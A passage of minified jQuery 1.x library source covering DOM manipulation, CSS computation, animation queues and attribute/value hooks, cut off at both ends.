RegExp("<(?:"+ne+")[\\s/>]","i"),Te=/<script|<style|<link/i,Ce=/checked\s*(?:[^=]|=\s*.checked.)/i,Ee=/^true\/(.*)/,Ne=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,ke=re(r).appendChild(r.createElement("div"));function Se(e,t){return d.nodeName(e,"table")&&d.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function Ae(e){return e.type=(null!==d.find.attr(e,"type"))+"/"+e.type,e}function De(e){var t=Ee.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function je(e,t){if(1===t.nodeType&&d.hasData(e)){var n,r,i,o=d._data(e),a=d._data(t,o),s=o.events;if(s)for(n in delete a.handle,a.events={},s)for(r=0,i=s[n].length;r<i;r++)d.event.add(t,n,s[n][r]);a.data&&(a.data=d.extend({},a.data))}}function Le(e,t){var n,r,i;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!f.noCloneEvent&&t[d.expando]){for(r in(i=d._data(t)).events)d.removeEvent(t,r,i.handle);t.removeAttribute(d.expando)}"script"===n&&t.text!==e.text?(Ae(t).text=e.text,De(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),f.html5Clone&&e.innerHTML&&!d.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&K.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}}function He(e,t,n,r){t=o.apply([],t);var i,a,s,u,l,c,p=0,h=e.length,g=h-1,m=t[0],v=d.isFunction(m);if(v||h>1&&"string"==typeof m&&!f.checkClone&&Ce.test(m))return e.each(function(i){var o=e.eq(i);v&&(t[0]=m.call(this,i,o.html())),He(o,t,n,r)});if(h&&(i=(c=ce(t,e[0].ownerDocument,!1,e,r)).firstChild,1===c.childNodes.length&&(c=i),i||r)){for(s=(u=d.map(oe(c,"script"),Ae)).length;p<h;p++)a=c,p!==g&&(a=d.clone(a,!0,!0),s&&d.merge(u,oe(a,"script"))),n.call(e[p],a,p);if(s)for(l=u[u.length-1].ownerDocument,d.map(u,De),p=0;p<s;p++)a=u[p],ee.test(a.type||"")&&!d._data(a,"globalEval")&&d.contains(l,a)&&(a.src?d._evalUrl&&d._evalUrl(a.src):d.globalEval((a.text||a.textContent||a.innerHTML||"").replace(Ne,"")));c=i=null}return e}function qe(e,t,n){for(var r,i=t?d.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||d.cleanData(oe(r)),r.parentNode&&(n&&d.contains(r.ownerDocument,r)&&ae(oe(r,"script")),r.parentNode.removeChild(r));return e}d.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u=d.contains(e.ownerDocument,e);if(f.html5Clone||d.isXMLDoc(e)||!we.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(ke.innerHTML=e.outerHTML,ke.removeChild(o=ke.firstChild)),!(f.noCloneEvent&&f.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||d.isXMLDoc(e)))for(r=oe(o),s=oe(e),a=0;null!=(i=s[a]);++a)r[a]&&Le(i,r[a]);if(t)if(n)for(s=s||oe(e),r=r||oe(o),a=0;null!=(i=s[a]);a++)je(i,r[a]);else je(e,o);return(r=oe(o,"script")).length>0&&ae(r,!u&&oe(e,"script")),r=s=i=null,o},cleanData:function(e,t){for(var r,i,o,a,s=0,u=d.expando,l=d.cache,c=f.attributes,p=d.event.special;null!=(r=e[s]);s++)if((t||F(r))&&(a=(o=r[u])&&l[o])){if(a.events)for(i in a.events)p[i]?d.event.remove(r,i):d.removeEvent(r,i,a.handle);l[o]&&(delete l[o],c||void 0===r.removeAttribute?r[u]=void 0:r.removeAttribute(u),n.push(o))}}}),d.fn.extend({domManip:He,detach:function(e){return qe(this,e,!0)},remove:function(e){return qe(this,e)},text:function(e){return Q(this,function(e){return void 0===e?d.text(this):this.empty().append((this[0]&&this[0].ownerDocument||r).createTextNode(e))},null,e,arguments.length)},append:function(){return He(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Se(this,e).appendChild(e)})},prepend:function(){return He(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Se(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&d.cleanData(oe(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&d.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return d.clone(this,e,t)})},html:function(e){return Q(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e)return 1===t.nodeType?t.innerHTML.replace(be,""):void 0;if("string"==typeof e&&!Te.test(e)&&(f.htmlSerialize||!we.test(e))&&(f.leadingWhitespace||!te.test(e))&&!ie[(Z.exec(e)||["",""])[1].toLowerCase()]){e=d.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(d.cleanData(oe(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return He(this,arguments,function(t){var n=this.parentNode;d.inArray(this,e)<0&&(d.cleanData(oe(this)),n&&n.replaceChild(t,this))},e)}}),d.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){d.fn[e]=function(e){for(var n,r=0,i=[],o=d(e),s=o.length-1;r<=s;r++)n=r===s?this:this.clone(!0),d(o[r])[t](n),a.apply(i,n.get());return this.pushStack(i)}});var _e,Me={HTML:"block",BODY:"block"};function Fe(e,t){var n=d(t.createElement(e)).appendTo(t.body),r=d.css(n[0],"display");return n.detach(),r}function Oe(e){var t=r,n=Me[e];return n||("none"!==(n=Fe(e,t))&&n||((t=((_e=(_e||d("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement))[0].contentWindow||_e[0].contentDocument).document).write(),t.close(),n=Fe(e,t),_e.detach()),Me[e]=n),n}var Re=/^margin/,Pe=new RegExp("^("+$+")(?!px)[a-z%]+$","i"),Be=function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];for(o in i=n.apply(e,r||[]),t)e.style[o]=a[o];return i},We=r.documentElement;!function(){var t,n,i,o,a,s,u=r.createElement("div"),l=r.createElement("div");function c(){var c,f,d=r.documentElement;d.appendChild(u),l.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",t=i=s=!1,n=a=!0,e.getComputedStyle&&(f=e.getComputedStyle(l),t="1%"!==(f||{}).top,s="2px"===(f||{}).marginLeft,i="4px"===(f||{width:"4px"}).width,l.style.marginRight="50%",n="4px"===(f||{marginRight:"4px"}).marginRight,(c=l.appendChild(r.createElement("div"))).style.cssText=l.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",c.style.marginRight=c.style.width="0",l.style.width="1px",a=!parseFloat((e.getComputedStyle(c)||{}).marginRight),l.removeChild(c)),l.style.display="none",(o=0===l.getClientRects().length)&&(l.style.display="",l.innerHTML="<table><tr><td></td><td>t</td></tr></table>",l.childNodes[0].style.borderCollapse="separate",(c=l.getElementsByTagName("td"))[0].style.cssText="margin:0;border:0;padding:0;display:none",(o=0===c[0].offsetHeight)&&(c[0].style.display="",c[1].style.display="none",o=0===c[0].offsetHeight)),d.removeChild(u)}l.style&&(l.style.cssText="float:left;opacity:.5",f.opacity="0.5"===l.style.opacity,f.cssFloat=!!l.style.cssFloat,l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",f.clearCloneStyle="content-box"===l.style.backgroundClip,(u=r.createElement("div")).style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",l.innerHTML="",u.appendChild(l),f.boxSizing=""===l.style.boxSizing||""===l.style.MozBoxSizing||""===l.style.WebkitBoxSizing,d.extend(f,{reliableHiddenOffsets:function(){return null==t&&c(),o},boxSizingReliable:function(){return null==t&&c(),i},pixelMarginRight:function(){return null==t&&c(),n},pixelPosition:function(){return null==t&&c(),t},reliableMarginRight:function(){return null==t&&c(),a},reliableMarginLeft:function(){return null==t&&c(),s}}))}();var Ie,$e,ze=/^(top|right|bottom|left)$/;function Xe(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}e.getComputedStyle?(Ie=function(t){var n=t.ownerDocument.defaultView;return n&&n.opener||(n=e),n.getComputedStyle(t)},$e=function(e,t,n){var r,i,o,a,s=e.style;return""!==(a=(n=n||Ie(e))?n.getPropertyValue(t)||n[t]:void 0)&&void 0!==a||d.contains(e.ownerDocument,e)||(a=d.style(e,t)),n&&!f.pixelMarginRight()&&Pe.test(a)&&Re.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o),void 0===a?a:a+""}):We.currentStyle&&(Ie=function(e){return e.currentStyle},$e=function(e,t,n){var r,i,o,a,s=e.style;return null==(a=(n=n||Ie(e))?n[t]:void 0)&&s&&s[t]&&(a=s[t]),Pe.test(a)&&!ze.test(t)&&(r=s.left,(o=(i=e.runtimeStyle)&&i.left)&&(i.left=e.currentStyle.left),s.left="fontSize"===t?"1em":a,a=s.pixelLeft+"px",s.left=r,o&&(i.left=o)),void 0===a?a:a+""||"auto"});var Ue=/alpha\([^)]*\)/i,Ve=/opacity\s*=\s*([^)]*)/i,Ye=/^(none|table(?!-c[ea]).+)/,Je=new RegExp("^("+$+")(.*)$","i"),Ge={position:"absolute",visibility:"hidden",display:"block"},Qe={letterSpacing:"0",fontWeight:"400"},Ke=["Webkit","O","Moz","ms"],Ze=r.createElement("div").style;function et(e){if(e in Ze)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=Ke.length;n--;)if((e=Ke[n]+t)in Ze)return e}function tt(e,t){for(var n,r,i,o=[],a=0,s=e.length;a<s;a++)(r=e[a]).style&&(o[a]=d._data(r,"olddisplay"),n=r.style.display,t?(o[a]||"none"!==n||(r.style.display=""),""===r.style.display&&U(r)&&(o[a]=d._data(r,"olddisplay",Oe(r.nodeName)))):(i=U(r),(n&&"none"!==n||!i)&&d._data(r,"olddisplay",i?n:d.css(r,"display"))));for(a=0;a<s;a++)(r=e[a]).style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?o[a]||"":"none"));return e}function nt(e,t,n){var r=Je.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function rt(e,t,n,r,i){for(var o=n===(r?"border":"content")?4:"width"===t?1:0,a=0;o<4;o+=2)"margin"===n&&(a+=d.css(e,n+X[o],!0,i)),r?("content"===n&&(a-=d.css(e,"padding"+X[o],!0,i)),"margin"!==n&&(a-=d.css(e,"border"+X[o]+"Width",!0,i))):(a+=d.css(e,"padding"+X[o],!0,i),"padding"!==n&&(a+=d.css(e,"border"+X[o]+"Width",!0,i)));return a}function it(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=Ie(e),a=f.boxSizing&&"border-box"===d.css(e,"boxSizing",!1,o);if(i<=0||null==i){if(((i=$e(e,t,o))<0||null==i)&&(i=e.style[t]),Pe.test(i))return i;r=a&&(f.boxSizingReliable()||i===e.style[t]),i=parseFloat(i)||0}return i+rt(e,t,n||(a?"border":"content"),r,o)+"px"}function ot(e,t,n,r,i){return new ot.prototype.init(e,t,n,r,i)}d.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=$e(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:f.cssFloat?"cssFloat":"styleFloat"},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=d.camelCase(t),u=e.style;if(t=d.cssProps[s]||(d.cssProps[s]=et(s)||s),a=d.cssHooks[t]||d.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:u[t];if("string"===(o=typeof n)&&(i=z.exec(n))&&i[1]&&(n=V(e,t,i),o="number"),null!=n&&n==n&&("number"===o&&(n+=i&&i[3]||(d.cssNumber[s]?"":"px")),f.clearCloneStyle||""!==n||0!==t.indexOf("background")||(u[t]="inherit"),!(a&&"set"in a&&void 0===(n=a.set(e,n,r)))))try{u[t]=n}catch(e){}}},css:function(e,t,n,r){var i,o,a,s=d.camelCase(t);return t=d.cssProps[s]||(d.cssProps[s]=et(s)||s),(a=d.cssHooks[t]||d.cssHooks[s])&&"get"in a&&(o=a.get(e,!0,n)),void 0===o&&(o=$e(e,t,r)),"normal"===o&&t in Qe&&(o=Qe[t]),""===n||n?(i=parseFloat(o),!0===n||isFinite(i)?i||0:o):o}}),d.each(["height","width"],function(e,t){d.cssHooks[t]={get:function(e,n,r){if(n)return Ye.test(d.css(e,"display"))&&0===e.offsetWidth?Be(e,Ge,function(){return it(e,t,r)}):it(e,t,r)},set:function(e,n,r){var i=r&&Ie(e);return nt(0,n,r?rt(e,t,r,f.boxSizing&&"border-box"===d.css(e,"boxSizing",!1,i),i):0)}}}),f.opacity||(d.cssHooks.opacity={get:function(e,t){return Ve.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=d.isNumeric(t)?"alpha(opacity="+100*t+")":"",o=r&&r.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===d.trim(o.replace(Ue,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||r&&!r.filter)||(n.filter=Ue.test(o)?o.replace(Ue,i):o+" "+i)}}),d.cssHooks.marginRight=Xe(f.reliableMarginRight,function(e,t){if(t)return Be(e,{display:"inline-block"},$e,[e,"marginRight"])}),d.cssHooks.marginLeft=Xe(f.reliableMarginLeft,function(e,t){if(t)return(parseFloat($e(e,"marginLeft"))||(d.contains(e.ownerDocument,e)?e.getBoundingClientRect().left-Be(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}):0))+"px"}),d.each({margin:"",padding:"",border:"Width"},function(e,t){d.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];r<4;r++)i[e+X[r]+t]=o[r]||o[r-2]||o[0];return i}},Re.test(e)||(d.cssHooks[e+t].set=nt)}),d.fn.extend({css:function(e,t){return Q(this,function(e,t,n){var r,i,o={},a=0;if(d.isArray(t)){for(r=Ie(e),i=t.length;a<i;a++)o[t[a]]=d.css(e,t[a],!1,r);return o}return void 0!==n?d.style(e,t,n):d.css(e,t)},e,t,arguments.length>1)},show:function(){return tt(this,!0)},hide:function(){return tt(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){U(this)?d(this).show():d(this).hide()})}}),d.Tween=ot,ot.prototype={constructor:ot,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||d.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(d.cssNumber[n]?"":"px")},cur:function(){var e=ot.propHooks[this.prop];return e&&e.get?e.get(this):ot.propHooks._default.get(this)},run:function(e){var t,n=ot.propHooks[this.prop];return this.options.duration?this.pos=t=d.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):ot.propHooks._default.set(this),this}},ot.prototype.init.prototype=ot.prototype,ot.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=d.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){d.fx.step[e.prop]?d.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[d.cssProps[e.prop]]&&!d.cssHooks[e.prop]?e.elem[e.prop]=e.now:d.style(e.elem,e.prop,e.now+e.unit)}}},ot.propHooks.scrollTop=ot.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},d.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},d.fx=ot.prototype.init,d.fx.step={};var at,st,ut=/^(?:toggle|show|hide)$/,lt=/queueHooks$/;function ct(){return e.setTimeout(function(){at=void 0}),at=d.now()}function ft(e,t){var n,r={height:e},i=0;for(t=t?1:0;i<4;i+=2-t)r["margin"+(n=X[i])]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function dt(e,t,n){for(var r,i=(pt.tweeners[t]||[]).concat(pt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function pt(e,t,n){var r,i,o=0,a=pt.prefilters.length,s=d.Deferred().always(function(){delete u.elem}),u=function(){if(i)return!1;for(var t=at||ct(),n=Math.max(0,l.startTime+l.duration-t),r=1-(n/l.duration||0),o=0,a=l.tweens.length;o<a;o++)l.tweens[o].run(r);return s.notifyWith(e,[l,r,n]),r<1&&a?n:(s.resolveWith(e,[l]),!1)},l=s.promise({elem:e,props:d.extend({},t),opts:d.extend(!0,{specialEasing:{},easing:d.easing._default},n),originalProperties:t,originalOptions:n,startTime:at||ct(),duration:n.duration,tweens:[],createTween:function(t,n){var r=d.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)l.tweens[n].run(1);return t?(s.notifyWith(e,[l,1,0]),s.resolveWith(e,[l,t])):s.rejectWith(e,[l,t]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=d.camelCase(n)],o=e[n],d.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=d.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);o<a;o++)if(r=pt.prefilters[o].call(l,e,c,l.opts))return d.isFunction(r.stop)&&(d._queueHooks(l.elem,l.opts.queue).stop=d.proxy(r.stop,r)),r;return d.map(c,dt,l),d.isFunction(l.opts.start)&&l.opts.start.call(e,l),d.fx.timer(d.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always)}d.Animation=d.extend(pt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return V(n.elem,e,z.exec(t),n),n}]},tweener:function(e,t){d.isFunction(e)?(t=e,e=["*"]):e=e.match(H);for(var n,r=0,i=e.length;r<i;r++)n=e[r],pt.tweeners[n]=pt.tweeners[n]||[],pt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c=this,p={},h=e.style,g=e.nodeType&&U(e),m=d._data(e,"fxshow");for(r in n.queue||(null==(s=d._queueHooks(e,"fx")).unqueued&&(s.unqueued=0,u=s.empty.fire,s.empty.fire=function(){s.unqueued||u()}),s.unqueued++,c.always(function(){c.always(function(){s.unqueued--,d.queue(e,"fx").length||s.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],"inline"===("none"===(l=d.css(e,"display"))?d._data(e,"olddisplay")||Oe(e.nodeName):l)&&"none"===d.css(e,"float")&&(f.inlineBlockNeedsLayout&&"inline"!==Oe(e.nodeName)?h.zoom=1:h.display="inline-block")),n.overflow&&(h.overflow="hidden",f.shrinkWrapBlocks()||c.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),t)if(i=t[r],ut.exec(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!m||void 0===m[r])continue;g=!0}p[r]=m&&m[r]||d.style(e,r)}else l=void 0;if(d.isEmptyObject(p))"inline"===("none"===l?Oe(e.nodeName):l)&&(h.display=l);else for(r in m?"hidden"in m&&(g=m.hidden):m=d._data(e,"fxshow",{}),o&&(m.hidden=!g),g?d(e).show():c.done(function(){d(e).hide()}),c.done(function(){var t;for(t in d._removeData(e,"fxshow"),p)d.style(e,t,p[t])}),p)a=dt(g?m[r]:0,r,c),r in m||(m[r]=a.start,g&&(a.end=a.start,a.start="width"===r||"height"===r?1:0))}],prefilter:function(e,t){t?pt.prefilters.unshift(e):pt.prefilters.push(e)}}),d.speed=function(e,t,n){var r=e&&"object"==typeof e?d.extend({},e):{complete:n||!n&&t||d.isFunction(e)&&e,duration:e,easing:n&&t||t&&!d.isFunction(t)&&t};return r.duration=d.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in d.fx.speeds?d.fx.speeds[r.duration]:d.fx.speeds._default,null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){d.isFunction(r.old)&&r.old.call(this),r.queue&&d.dequeue(this,r.queue)},r},d.fn.extend({fadeTo:function(e,t,n,r){return this.filter(U).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=d.isEmptyObject(e),o=d.speed(t,n,r),a=function(){var t=pt(this,d.extend({},e),o);(i||d._data(this,"finish"))&&t.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,i=null!=e&&e+"queueHooks",o=d.timers,a=d._data(this);if(i)a[i]&&a[i].stop&&r(a[i]);else for(i in a)a[i]&&a[i].stop&&lt.test(i)&&r(a[i]);for(i=o.length;i--;)o[i].elem!==this||null!=e&&o[i].queue!==e||(o[i].anim.stop(n),t=!1,o.splice(i,1));!t&&n||d.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=d._data(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=d.timers,a=r?r.length:0;for(n.finish=!0,d.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<a;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),d.each(["toggle","show","hide"],function(e,t){var n=d.fn[t];d.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(ft(t,!0),e,r,i)}}),d.each({slideDown:ft("show"),slideUp:ft("hide"),slideToggle:ft("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){d.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),d.timers=[],d.fx.tick=function(){var e,t=d.timers,n=0;for(at=d.now();n<t.length;n++)(e=t[n])()||t[n]!==e||t.splice(n--,1);t.length||d.fx.stop(),at=void 0},d.fx.timer=function(e){d.timers.push(e),e()?d.fx.start():d.timers.pop()},d.fx.interval=13,d.fx.start=function(){st||(st=e.setInterval(d.fx.tick,d.fx.interval))},d.fx.stop=function(){e.clearInterval(st),st=null},d.fx.speeds={slow:600,fast:200,_default:400},d.fn.delay=function(t,n){return t=d.fx&&d.fx.speeds[t]||t,n=n||"fx",this.queue(n,function(n,r){var i=e.setTimeout(n,t);r.stop=function(){e.clearTimeout(i)}})},function(){var e,t=r.createElement("input"),n=r.createElement("div"),i=r.createElement("select"),o=i.appendChild(r.createElement("option"));(n=r.createElement("div")).setAttribute("className","t"),n.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",e=n.getElementsByTagName("a")[0],t.setAttribute("type","checkbox"),n.appendChild(t),(e=n.getElementsByTagName("a")[0]).style.cssText="top:1px",f.getSetAttribute="t"!==n.className,f.style=/top/.test(e.getAttribute("style")),f.hrefNormalized="/a"===e.getAttribute("href"),f.checkOn=!!t.value,f.optSelected=o.selected,f.enctype=!!r.createElement("form").enctype,i.disabled=!0,f.optDisabled=!o.disabled,(t=r.createElement("input")).setAttribute("value",""),f.input=""===t.getAttribute("value"),t.value="t",t.setAttribute("type","radio"),f.radioValue="t"===t.value}();var ht=/\r/g,gt=/[\x20\t\r\n\f]+/g;d.fn.extend({val:function(e){var t,n,r,i=this[0];return arguments.length?(r=d.isFunction(e),this.each(function(n){var i;1===this.nodeType&&(null==(i=r?e.call(this,n,d(this).val()):e)?i="":"number"==typeof i?i+="":d.isArray(i)&&(i=d.map(i,function(e){return null==e?"":e+""})),(t=d.valHooks[this.type]||d.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))})):i?(t=d.valHooks[i.type]||d.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(ht,""):null==n?"":n:void 0}}),d.extend({valHooks:{option:{get:function(e){var t=d.find.attr(e,"value");return null!=t?t:d.trim(d.text(e)).replace(gt," ")}},select:{get:function(e){for(var t,n,r=e.options,i=e.selectedIndex,o="select-one"===e.type||i<0,a=o?null:[],s=o?i+1:r.length,u=i<0?s:o?i:0;u<s;u++)if(((n=r[u]).selected||u===i)&&(f.optDisabled?!n.disabled:null===n.getAttribute("disabled"))&&(!n.parentNode.disabled||!d.nodeName(n.parentNode,"optgroup"))){if(t=d(n).val(),o)return t;a.push(t)}return a},set:function(e,t){for(var n,r,i=e.options,o=d.makeArray(t),a=i.length;a--;)if(r=i[a],d.inArray(d.valHooks.option.get(r),o)>-1)try{r.selected=n=!0}catch(e){r.scrollHeight}else r.selected=!1;return n||(e.selectedIndex=-1),i}}}}),d.each(["radio","checkbox"],function(){d.valHooks[this]={set:function(e,t){if(d.isArray(t))return e.checked=d.inArray(d(e).val(),t)>-1}},f.checkOn||(d.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var mt,vt,yt=d.expr.attrHandle,xt=/^(?:checked|selected)$/i,bt=f.getSetAttribute,wt=f.input;d.fn.extend({attr:function(e,t){return Q(this,d.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){d.removeAttr(this,e)})}}),d.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===e.getAttribute?d.prop(e,t,n):(1===o&&d.isXMLDoc(e)||(t=t.toLowerCase(),i=d.attrHooks[t]||(d.expr.match.bool.test(t)?vt:mt)),void 0!==n?null===n?void d.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=d.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!f.radioValue&&"radio"===t&&d.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(H);if(o&&1===e.nodeType)for(;n=o[i++];)r=d.propFix[n]||n,d.expr.match.bool.test(n)?wt&&bt||!xt.test(n)?e[r]=!1:e[d.camelCase("default-"+n)]=e[r]=!1:d.attr(e,n,""),e.removeAttribute(bt?n:r)}}),vt={set:function(e,t,n){return!1===t?d.removeAttr(e,n):wt&&bt||!xt.test(n)?e.setAttribute(!bt&&d.propFix[n]||n,n):e[d.camelCase("default-"+n)]=e[n]=!0,n}},d.each(d.expr.match.bool.source.match(/\w+/g),function(e,t){var n=yt[t]||d.find.attr;wt&&bt||!xt.test(t)?yt[t]=function(e,t,r){var i,o;return r||(o=yt[t],yt[t]=i,i=null!=n(e,t,r)?t.toLowerCase():null,yt[t]=o),i}:yt[t]=function(e,t,n){if(!n)return e[d.camelCase("default-"+t)]?t.toLowerCase():null}}),wt&&bt||(d.attrHooks.value={set:function(e,t,n){if(!d.nodeName(e,"input"))return mt&&mt.set(e,t,n);e.defaultValue=t}}),bt||(mt={set:function(e,t,n){var r=e.getAttributeNode(n);if(r||e.setAttributeNode(r=e.ownerDocument.createAttribute(n)),r.value=t+="","value"===n||t===e.getAttribute(n))return t}},yt.id=yt.name=yt.coords=function(e,t,n){var r;if(!n)return(r=e.getAttributeNode(t))&&""!==r.value?r.value:null},d.valHooks.button={get:function(e,t){var n=e.getAttributeNode(t);if(n&&n.specified)return n.value},set:mt.set},d.attrHooks.contenteditable={set:function(e,t,n){mt.set(e,""!==t&&t,n)}},d.each(["width","height"],function(e,t){d.attrHooks[t]={set:function(e,n){if(""===n)return e.setAttribute(t,"auto"),n}}})),f.style||(d.attrHooks.style={get:function(e){return e.style.cssText||void 0},set:function(e,t){return e.style.cssText=t+""}});var Tt=/^(?:input|select|textarea|button|object)$/i,Ct=/^(?:a|area)$/i;d.fn.extend({prop:function(e,t){return Q(this,d.prop,e,t,arguments.length>1)},removeProp:function(e){return 